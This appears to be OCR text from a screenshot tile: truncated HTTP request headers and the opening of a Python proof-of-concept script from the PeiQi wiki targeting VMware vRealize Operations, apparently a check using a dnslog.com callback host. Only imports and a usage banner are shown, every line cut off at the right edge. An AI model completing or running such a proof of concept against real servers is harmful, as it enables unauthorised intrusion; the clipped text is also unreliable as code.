
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Accept: text/html,application/xhtml+xml,application/x
Content-Length: 24

==POC==
import requests

import sys

import random

import re

from requests.packages.urllib3.exceptions import Inse
def title():

    print('+-----------------------------------------
    print('+  \033[34mPOC_Des: http://wiki.peiqi.tech
    print('+  \033[34mGithub : https://github.com/Pei
    print('+  \033[34m公众号  : PeiQi文库               
    print('+  \033[34mVersion: VMware vRealize Operat
    print('+  \033[36m使用格式:  python3 poc.py         
    print('+  \033[36mUrl         >>> http://xxx.xxx.
    print('+  \033[36mDnslog      >>> xxx.dnslog.com 
    print('+-----------------------------------------